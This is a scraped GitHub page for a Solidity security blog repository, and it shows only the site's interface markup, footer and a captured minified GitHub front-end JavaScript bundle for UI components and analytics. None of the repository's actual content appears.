          <include-fragment src="/sigp/solidity-security-blog/used_by_list" accept="text/fragment+html" data-nonce="v2:39e82f1f-cee1-c952-c01c-2197c40030bd" data-view-component="true">
  

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
        </div>
      </div>

  
      <div class="BorderGrid-row">
        <div class="BorderGrid-cell">
          <h2 class="h4 mb-3">
  <a href="/sigp/solidity-security-blog/graphs/contributors" data-view-component="true" class="Link--primary no-underline Link d-flex flex-items-center">Contributors
      <span title="6" data-view-component="true" class="Counter ml-1">6</span></a></h2>


    <include-fragment aria-busy="true" aria-label="Loading contributors" src="/sigp/solidity-security-blog/contributors_list?count=6&amp;current_repository=solidity-security-blog&amp;items_to_show=6" data-nonce="v2:39e82f1f-cee1-c952-c01c-2197c40030bd" data-view-component="true">
  
      <ul class="list-style-none d-flex flex-wrap mb-n2">
          <li class="mb-2 ">
            <div class="Skeleton avatar avatar-user mr-2" style="width:32px;height:32px;"></div>
          </li>
          <li class="mb-2 ">
            <div class="Skeleton avatar avatar-user mr-2" style="width:32px;height:32px;"></div>
          </li>
          <li class="mb-2 ">
            <div class="Skeleton avatar avatar-user mr-2" style="width:32px;height:32px;"></div>
          </li>
          <li class="mb-2 ">
            <div class="Skeleton avatar avatar-user mr-2" style="width:32px;height:32px;"></div>
          </li>
          <li class="mb-2 ">
            <div class="Skeleton avatar avatar-user mr-2" style="width:32px;height:32px;"></div>
          </li>
          <li class="mb-2 ">
            <div class="Skeleton avatar avatar-user mr-2" style="width:32px;height:32px;"></div>
          </li>
      </ul>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>


        </div>
      </div>

  
  
  </div>

</div>
  
</div></div>

  </div>


  </div>

</turbo-frame>


    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://github.githubassets.com/assets/chunk-47657-b99575844423.js
body_size: 25697
content:
"use strict";(globalThis.webpackChunk_github_ui_github_ui=globalThis.webpackChunk_github_ui_github_ui||[]).push([[8,3201,16902,19667,28773,28970,45338,47657,57293,57431,60229,72560,73575,85243,95721],{6665:(e,t,n)=>{n.d(t,{T:()=>u});var a=n(78314),r=n(96518),i=n(59672),o=n(91747),s=n(30459),l=n(96379),c=n(96540),d=n(35898);function u(){let e,t,n,u,m,{sendAnalyticsEvent:h}=(0,s.s)(),p=(n=(e=(0,a.t)(),t=(0,d.i)(),(0,c.useMemo)(()=>({react_app:"code-view",repository_id:e.id,repository_nwo:`${e.ownerLogin}/${e.name}`,repository_public:e.public,repository_is_fork:e.isFork,actor_id:t?.id,actor_login:t?.login}),[e,t])),u=(0,a.t)(),m=(0,r.yH)(i.tTz,{owner:u.ownerLogin,repo:u.name}),(0,c.useCallback)((e,t,a)=>{let r={target:e,interaction:t,context:a,...n,...{url:window.location.href,user_agent:window.navigator.userAgent,browser_width:window.innerWidth,browser_languages:window.navigator.languages.join(",")}};(0,l.lS)(m,{method:"POST",body:r})},[n,m])),f=(0,o.u)("code_nav_ui_events");return{sendRepoClickEvent:(0,c.useCallback)((e,t={})=>{h("repository.click",e,t),f&&p(e,"click",t)},[h,p,f]),sendRepoKeyDownEvent:(0,c.useCallback)((e,t={})=>{h("repository.keydown",e,t),f&&p(e,"keydown",t)},[h,p,f]),sendStats:(0,c.useCallback)((e,t={})=>{h(e,"",t),f&&p(e,"stats",t)},[h,p,f]),sendMarketplaceActionEvent:(0,c.useCallback)((e,t={})=>{h("marketplace.action.click",e,t)},[h])}}},10436:(e,t,n)=>{n.d(t,{lG:()=>g,m4:()=>_,jl:()=>d});var a=n(1481),r=n(49539),i=n(38267),o=n(96540),s=n(74848);let l=(0,i.Ay)(a.A).withConfig({shouldForwardProp:e=>"sx"!==e}).withConfig({displayName:"TabNav__StyledTabNav",componentId:"sc-13kad3t-0"})(["",""],r.A),c=(0,i.Ay)(a.A.Link).withConfig({shouldForwardProp:e=>"sx"!==e}).withConfig({displayName:"TabNav__StyledTabNavLink",componentId:"sc-13kad3t-1"})(["",""],r.A),d=Object.assign(({as:e,...t})=>(0,s.jsx)(l,{...t,...e?{forwardedAs:e}:{}}),{Link:(0,o.forwardRef)(({as:e,...t},n)=>(0,s.jsx)(c,{...t,...e?{forwardedAs:e}:{},ref:n}))});var u=n(29e3),m=n(45846);let h=(0,o.forwardRef)(function(e,t){return(0,s.jsx)(m.A,{as:u.A,ref:t,...e})}),p=(0,o.forwardRef)(({as:e,...t},n)=>(0,s.jsx)(h,{...t,...e?{forwardedAs:e}:{},ref:n})),f=(0,o.forwardRef)(function(e,t){return(0,s.jsx)(m.A,{as:u.A.Header,ref:t,...e})}),g=Object.assign(p,{Header:(0,o.forwardRef)(({as:e,...t},n)=>(0,s.jsx)(f,{...t,...e?{forwardedAs:e}:{},ref:n}))});var x=n(10095);let y=(0,i.Ay)(x.A).withConfig({shouldForwardProp:e=>"sx"!==e}).withConfig({displayName:"Octicon__StyledOcticon",componentId:"sc-jtj3m8-0"})(["",""],({color:e,sx:t})=>(0,r.A)({sx:{color:e,...t}})),_=(0,o.forwardRef)(({as:e,...t},n)=>(0,s.jsx)(y,{...t,...e?{forwardedAs:e}:{},ref:n}));var w=n(55255);let b=(0,i.Ay)(w.A).withConfig({shouldForwardProp:e=>"sx"!==e}).withConfig({displayName:"Tooltip__StyledTooltip",componentId:"sc-145jcib-0"})(["",""],r.A),j=(0,o.forwardRef)(function({as:e,...t},n){return(0,s.jsx)(b,{...t,...e?{forwardedAs:e}:{},ref:n})});j.alignments=w.A.alignments,j.directions=w.A.directions,j.__SLOT__=w.A.__SLOT__;var N=n(9470);let C=(0,o.forwardRef)(function(e,t){return(0,s.jsx)(m.A,{as:N.l,ref:t,...e})}),A=(0,i.Ay)(N.l.Item).withConfig({shouldForwardProp:e=>"sx"!==e}).withConfig({displayName:"ActionList__StyledActionListItem",componentId:"sc-1ugfmds-0"})(["",""],r.A);Object.assign(C,{Item:(0,o.forwardRef)(({as:e,...t},n)=>(0,s.jsx)(A,{...t,...e?{forwardedAs:e}:{},ref:n})),Group:function(e){return(0,s.jsx)(m.A,{as:N.l.Group,...e})},Divider:function(e){return(0,s.jsx)(m.A,{as:N.l.Divider,...e})}})},13107:(e,t,n)=>{n.d(t,{NF:()=>y,QS:()=>h,VO:()=>g,wW:()=>_});var a=n(74848),r=n(73017),i=n(96379),o=n(84268),s=n(82156),l=n(5524),c=n(96540),d=n(75202),u=n(65510),m=n(40493);function h(e,t){let n=encodeURIComponent(t);return`/codespaces?codespace%5Bref%5D=${n}&current_branch=${n}&event_target=REPO_PAGE&repo=${e}`}function p(e){return(0,a.jsxs)("span",{children:["An unexpected error occurred. Please"," ",(0,a.jsx)(o.A,{inline:!0,href:e,children:"contact support"})," ","for more information."]})}function f({header:e,message:t}){return(0,a.jsxs)("div",{className:"blankslate",children:[(0,a.jsx)("p",{className:"fgColor-default text-bold mb-1",children:e}),(0,a.jsx)("p",{className:"mt-2 mx-4",children:t})]})}function g({children:e}){return(0,a.jsx)("div",{className:"d-flex flex-justify-center",children:(0,a.jsx)(d.t,{fallback:(0,a.jsx)(f,{header:"Codespaces data failed to load.",message:"Refresh the page and try again."}),children:(0,a.jsx)(c.Suspense,{fallback:(0,a.jsxs)("div",{role:"status",className:m.A.CodespacesSkeletonWrapper,"aria-busy":!0,"aria-label":"Loading Codespaces",children:[(0,a.jsx)("div",{className:m.A.SkeletonLoaderWrapper,children:(0,a.jsx)(s.f,{width:"100%",height:"var(--base-size-32)"})}),(0,a.jsx)(l.l.Divider,{}),(0,a.jsx)("div",{className:m.A.SkeletonLoaderWrapper,children:(0,a.jsx)(s.f,{width:"100%",height:"var(--base-size-64)"})}),(0,a.jsx)(l.l.Divider,{}),(0,a.jsx)("div",{className:m.A.SkeletonLoaderWrapper,children:(0,a.jsx)(s.f,{width:"100%",height:"var(--base-size-32)"})})]}),children:e})})})}function x({codespacesPath:e}){let{data:t}=(0,u.U)({queryKey:["CodespacesTabContent.content",e],queryFn:async()=>{let t=await (0,i.QJ)(e);if(t.status>=400&&t.status<=499)return"";if(!t.ok)throw Error(`HTTP ${t.status}`);return await t.text()}});return(0,a.jsx)(r.vb,{className:"width-full",html:t})}function y(e){let{hasAccessToCodespaces:t,repoPolicyInfo:n,contactPath:r,currentUserIsEnterpriseManaged:i,enterpriseManagedBusinessName:s,newCodespacePath:l,codespacesPath:c,isLoggedIn:d}=e;if(!t){if(!d)return(0,a.jsx)(f,{header:"Sign in required",message:(0,a.jsxs)("span",{children:["Please"," ",(0,a.jsx)(o.A,{inline:!0,href:l,children:"sign in"})," ","to use Codespaces."]})});if(n?.allowed)if(!n?.changesWouldBeSafe)return(0,a.jsx)(f,{header:"Repository access limited",message:(0,a.jsx)("span",{children:"You do not have access to push to this repository and its owner has disabled forking."})});else return(0,a.jsx)(f,{header:"Codespace access limited",message:p(r)});{let e=null;return e=!n?.canBill&&i?(0,a.jsxs)("span",{children:[(0,a.jsx)(o.A,{href:"https://docs.github.com/enterprise-cloud@latest/admin/identity-and-access-management/using-enterprise-managed-users-for-iam/about-enterprise-managed-users",children:"Enterprise-managed users"}),` must have their Codespaces usage paid for by ${s||"their enterprise"}.`]}):n?.hasIpAllowLists?(0,a.jsxs)("span",{children:["Your organization or enterprise enforces"," ",(0,a.jsx)(o.A,{inline:!0,href:"https://docs.github.com/enterprise-cloud@latest/organizations/keeping-your-organization-secure/managing-security-settings-for-your-organization/managing-allowed-ip-addresses-for-your-organization",children:"IP allow lists"})," ","which are unsupported by Codespaces at this time."]}):n?.disabledByBusiness?(0,a.jsx)("span",{children:"Your enterprise has disabled Codespaces at this time. Please contact your enterprise administrator for more information."}):n?.disabledByOrganization?(0,a.jsx)("span",{children:"Your organization has disabled Codespaces on this repository. Please contact your organization administrator for more information."}):p(r),(0,a.jsx)(f,{header:"Codespace access limited",message:e})}}return(0,a.jsx)(x,{codespacesPath:c})}function _(e){return(0,a.jsx)(g,{children:(0,a.jsx)(y,{...e})})}try{f.displayName||(f.displayName="ErrorMessage")}catch{}try{g.displayName||(g.displayName="CodespacesTabWrapper")}catch{}try{x.displayName||(x.displayName="ServerRenderedCodespacesTabContent")}catch{}try{y.displayName||(y.displayName="CodespacesTabContent")}catch{}try{_.displayName||(_.displayName="CodespacesTab")}catch{}},13364:(e,t,n)=>{n.d(t,{P:()=>l});var a=n(59672),r=n(64677),i=n(76648),o=n(96540),s=n(17038);function l(e){let t=(0,i.B)(),n=e||t,l=(0,o.useRef)(n),c=(0,r.q)();if(n)l.current=n;else{let e=(0,a.n7E)(location.pathname,l.current.refInfo.name,l.current.path);n=(0,s.Bl)(l.current,c,e)}return n}},13523:(e,t,n)=>{n.d(t,{$r:()=>o,M1:()=>s,li:()=>r,pS:()=>c,wE:()=>l});var a=n(56038);let r="X-Fetch-Nonce",i=new Set;function o(e){i.add(e)}function s(){return i.values().next().value||""}function l(e){let t={};return void 0!==e&&(t["X-Fetch-Nonce-To-Validate"]=e),void 0===e?t[r]=s():i.has(e)?t[r]=e:t[r]=Array.from(i).join(","),t}function c(){let e=a.XC?.head?.querySelector('meta[name="fetch-nonce"]')?.content||"";e&&o(e)}},18679:(e,t,n)=>{n.d(t,{s:()=>AnalyticsClient});let a=["utm_source","utm_medium","utm_campaign","utm_term","utm_content","scid"];var r=n(36301);let AnalyticsClient=class AnalyticsClient{constructor(e){this.options=e}get collectorUrl(){return this.options.collectorUrl}get clientId(){return this.options.clientId?this.options.clientId:(0,r.y)()}createEvent(e){return{page:location.href,title:document.title,context:{...this.options.baseContext,...function(){let e={};try{for(let[t,n]of new URLSearchParams(window.location.search)){let r=t.toLowerCase();a.includes(r)&&(e[r]=n)}return e}catch(e){return{}}}(),...e}}}sendPageView(e){let t=this.createEvent(e);this.send({page_views:[t]})}sendEvent(e,t){let n={...this.createEvent(t),type:e};this.send({events:[n]})}send({page_views:e,events:t}){let n=JSON.stringify({client_id:this.clientId,page_views:e,events:t,request_context:{referrer:function(){let e;try{e=window.top.document.referrer}catch(t){if(window.parent)try{e=window.parent.document.referrer}catch(e){}}return""===e&&(e=document.referrer),e}(),user_agent:navigator.userAgent,screen_resolution:function(){try{return`${screen.width}x${screen.height}`}catch(e){return"unknown"}}(),browser_resolution:function(){let e=0,t=0;try{return"number"==typeof window.innerWidth?(t=window.innerWidth,e=window.innerHeight):null!=document.documentElement&&null!=document.documentElement.clientWidth?(t=document.documentElement.clientWidth,e=document.documentElement.clientHeight):null!=document.body&&null!=document.body.clientWidth&&(t=document.body.clientWidth,e=document.body.clientHeight),`${t}x${e}`}catch(e){return"unknown"}}(),browser_languages:navigator.languages?navigator.languages.join(","):navigator.language||"",pixel_ratio:window.devicePixelRatio,timestamp:Date.now(),tz_seconds:-60*new Date().getTimezoneOffset()}});try{if(navigator.sendBeacon)return void navigator.sendBeacon(this.collectorUrl,n)}catch{}fetch(this.collectorUrl,{method:"POST",cache:"no-cache",headers:{"Content-Type":"application/json"},body:n,keepalive:!1})}}},19189:(e,t,n)=>{n.d(t,{Z:()=>l});var a=n(53552),r=n(78314),i=n(59672),o=n(11529),s=n(96540);function l(){let e=(0,r.t)(),{path:t,action:n,refInfo:l}=(0,a.eu)(),{isServer:c}=(0,o.V)();function d(e){return e?`?${e}`:""}function u(e){return c?"":void 0===e?window.location.hash:e?`#${e}`:""}return{getItemUrl:s.useCallback(t=>(0,i.IO9)({repo:e,commitish:l.name,action:"directory"===t.contentType?"tree":"blob",path:t.path}),[e.ownerLogin,e.name,l.name]),getUrl(a={}){let r=(0,i.IO9)({repo:e,commitish:a.commitish||l.name,action:a.action||n,path:a.path||t})+function({params:e,hash:t}){return d(e)+u(t)}(a);return a.absolute?new URL(r,window.location.origin).href:r},createPermalink(a={}){let r=(0,i.IO9)({repo:e,commitish:l.currentOid,action:a.action||n,path:a.path||t})+function({params:e,hash:t}){return d(e)+u(t)}(a);return a.absolute?new URL(r,window.location.origin).href:r},isCurrentPagePermalink:()=>!c&&l.name===l.currentOid&&window.location.pathname.includes(l.currentOid)}}},20622:(e,t,n)=>{n.d(t,{uT:()=>i});let a={baseComparisonInfo:"base_comparison_info",changeGroups:"change_groups",codeButton:"code_button",codeowners:"codeowners",threadPreviewPositioning:"thread_preview_positioning",diffEntries:"diff_entries",diffstat:"diffstat",header:"header",mergeBox:"merge_box",mergeInstructions:"merge_instructions",pendingReview:"pending_review",statusChecks:"status_checks",tabCounts:"tab_counts",threadPreviews:"thread_previews",diffViewUserSettings:"user_diff_view_settings",diffContextLines:"diff_entry_lines",richDiff:"rich_diff",description:"description"},r={abandonReview:"abandon_review",addCommentReaction:"add_comment_reaction",changeBase:"change_base",cleanupCodespaces:"cleanup_codespaces",convertToDraft:"convert_to_draft",createReviewComment:"create_review_comment",deleteHeadRef:"delete_head_ref",dequeuePullRequest:"dequeue_pull_request",disableAutoMerge:"disable_auto_merge",dismissReview:"dismiss_review",enableAutoMerge:"enable_auto_merge",generateChangeGroups:"generate_change_groups",markReadyForReview:"mark_ready_for_review",merge:"merge",removeCommentReaction:"remove_comment_reaction",reRequestReviewFromUser:"re_request_review_from_user",resolveThread:"resolve_thread",runActionRequiredWorkflows:"run_action_required_workflows",submitCopilotGroupsFeedback:"submit_copilot_groups_feedback",submitReview:"submit_review",submitSuggestedChanges:"apply_suggestions",unresolveThread:"unresolve_thread",updateReviewComment:"update_review_comment",updatePullRequestBranch:"update_pull_request_branch",updateTitle:"update_title",updateShowChangeGroupsPreference:"update_show_change_groups_preference",updateMergeBoxUserPreference:"update_merge_box_user_preference",updateWhitespacePreference:"update_whitespace_preference",hideComment:"hide_comment",unhideComment:"unhide_comment"},i={...a,...r};Object.values(a),Object.values(r)},26410:(e,t,n)=>{n.d(t,{J:()=>_,F:()=>x});var a=n(74848),r=n(96540),i=n(39111),o=n(96459),s=n(96379),l=n(84268),c=n(19579),d=n(72511),u=n(5524),m=n(81960),h=n(11196),p=n(98755),f=n(38621),g=n(34164);function x(e){let{httpAvailable:t,sshAvailable:n,httpUrl:m,showCloneWarning:p,sshUrl:g,sshCertificatesRequired:x,sshCertificatesAvailable:w,ghCliUrl:b,newSshKeyUrl:j,setProtocolPath:N}=e.protocolInfo,{defaultProtocol:C}=e.protocolInfo,[A,S]=(0,r.useState)(C),[I,k]=(0,r.useState)(""),{cloneUrl:P,visualStudioCloneUrl:B,showVisualStudioCloneButton:T,showXcodeCloneButton:R,xcodeCloneUrl:L,zipballUrl:O}=e.platformInfo,E=(0,i.X)(["windows","mac"]),D=(0,i.X)(["mac"]),$=(0,o.Z)(),F="mt-2 fgColor-muted text-normal",U=(0,r.useCallback)(e=>{if(A!==e){S(e);let t=new FormData;t.set("protocol_selector",e),(0,s.DI)(N,{method:"post",body:t})}},[A,S,N]),M=(0,r.useMemo)(()=>{let e=[];return t&&e.push({protocol:"http",displayName:"HTTPS",ariaLabel:"Clone with HTTPS",handler:()=>U("http")}),n&&e.push({protocol:"ssh",displayName:"SSH",ariaLabel:"Clone with SSH",handler:()=>U("ssh")}),e.push({protocol:"gh_cli",displayName:"GitHub CLI",ariaLabel:"Clone with GitHub CLI",handler:()=>U("gh_cli")}),e},[t,U,n]),H=(0,r.useMemo)(()=>{let e=[];return E&&e.push({name:"githubDesktop",text:"Open with GitHub Desktop",url:P,icon:f.DesktopDownloadIcon}),E&&T&&e.push({name:"visualStudio",text:"Open with Visual Studio",url:B}),D&&R&&e.push({name:"xcode",text:"Open with Xcode",url:L}),e.push({name:"zip",text:"Download ZIP",url:O,icon:f.FileZipIcon}),e},[P,D,E,T,R,B,L,O]);return(0,a.jsx)("div",{children:"githubDesktop"===I?(0,a.jsx)(y,{platform:"GitHub Desktop",href:"https://desktop.github.com/"}):"visualStudio"===I?(0,a.jsx)(y,{platform:"Visual 